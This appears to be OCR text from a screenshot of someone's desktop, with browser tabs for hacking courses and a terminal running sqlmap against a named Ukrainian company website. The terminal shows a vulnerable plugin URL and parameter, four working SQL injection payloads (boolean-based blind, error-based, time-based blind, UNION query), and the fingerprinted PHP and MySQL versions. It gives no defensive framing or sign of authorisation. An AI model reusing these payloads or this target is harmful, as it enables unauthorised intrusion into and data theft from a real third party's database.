 Головна — TK Millenium
tk-millenium.com.ua/plugins/edi
tk-millenium.com.ua/plugins/editors/jckeditor/plugins/jtreelink/dialogs/links.php?extension=menu&view=menu&parent=1
Dashboard | Hacker... Course | Dashboard... Welcome to the cou... Course | Fundament... Introduction to Cyb... quipqiup - cryptoqu... Exploit Notes Cybersecurity Caree... Gmail YouTube Maps
cyberboy@TheCyberboy: ~
This XML file
<nodes> </no
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: extension=menu&view=menu&parent=1" OR NOT 7510=7510 AND "stGA"="stGA
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: extension=menu&view=menu&parent=1" AND GTID_SUBSET(CONCAT(0x71627a7171,(SELECT (ELT(3031=3031,1))
),0x716b7a7a71),3031) AND "ivdU"="ivdU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: extension=menu&view=menu&parent=1" AND (SELECT 8724 FROM (SELECT(SLEEP(5)))WTLL) AND "VKiL"="VKiL
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: extension=menu&view=menu&parent=1" UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7171,0x4c4254786e676
34b584367496d63617451547a586e784b754e44474c6a4d6465586171426f4b7250,0x716b7a7a71),NULL,NULL,NULL,NULL,NULL-- -
---
[18:22:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33
back-end DBMS: MySQL >= 5.6
[18:22:28] [INFO] fetched data logged to text files under '/home/cyberboy/.local/share/sqlmap/output/tk-millen
ium.com.ua'
[18:22:28] [WARNING] your sqlmap version is outdated
[*] ending @ 18:22:28 /2025-07-14/
cyberboy@TheCyberboy:~$
4
Top Stories
"Such Despicabl...
Search
ENG
IN
23:52
14-07-2025